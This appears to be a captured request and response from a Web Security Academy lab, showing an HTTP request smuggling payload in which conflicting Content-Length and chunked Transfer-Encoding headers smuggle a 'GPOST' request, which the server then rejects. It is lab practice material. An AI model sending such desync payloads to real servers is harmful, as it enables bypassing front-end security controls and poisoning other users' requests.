 Raw Params Headers Hex
POST / HTTP/1.1
Host: ac521f7f1eae79e480750c3700dc00c8.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=UKf5RUSDl8K7xguE6Q5feeINiMrWkF9E
Content-Length: 4
Transfer-Encoding: chunked
12
GPOST / HTTP/1.1
0
Raw Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"